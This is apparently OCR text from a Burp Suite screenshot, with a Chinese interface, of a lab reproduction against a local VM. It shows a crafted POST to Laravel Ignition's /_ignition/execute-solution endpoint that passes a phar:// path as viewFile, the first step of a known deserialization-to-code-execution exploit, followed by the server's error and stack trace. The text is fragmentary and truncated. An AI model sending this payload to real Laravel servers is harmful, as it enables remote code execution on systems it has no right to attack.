 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.88.128:8080
请求
Raw 参数 头 Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.88.128:8000
Content-Type: application/json
Content-Length: 198
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "phar:///var/www/phar.gif/test.txt"
}
}
响应
Raw 头 Hex HTML Render
/var/www/
ErrorException
file_get_contents(phar:///var/www/phar.gif
failed to open stream: phar error: invalid ur
existent phar
&quot;phar:///var/www/phar.gif/test.txt&q
http://192.168.88.128:8000/_ignition/execute-solution
Stack trace Request App User Context Share
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
37 Illuminate\Foundation\Bootstrap\HandleExceptions :75
1 unknown frame